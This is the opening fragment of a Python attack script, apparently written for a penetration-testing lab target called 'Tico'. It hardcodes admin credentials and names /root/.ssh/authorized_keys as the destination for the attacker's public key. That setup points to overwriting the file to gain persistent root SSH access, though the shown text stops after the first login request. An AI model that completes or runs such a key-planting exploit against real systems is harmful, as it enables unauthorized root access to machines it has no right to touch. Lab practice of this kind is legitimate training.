 #!/usr/bin/python3
import requests
import sys
import re
TARGET = 'http://192.168.164.143:8080'
USERNAME = 'admin'
PASSWORD = 'Pass123!'
DESTINATION_FILE = '/root/.ssh/authorized_keys'
SOURCE_FILE = '/home/kali/capstone-labs/Tico/id_rsa.pub'
headers = { 'User-Agent': 'NotPython' }
s = requests.Session()
r = s.get('{}/login'.format(TARGET), headers=headers)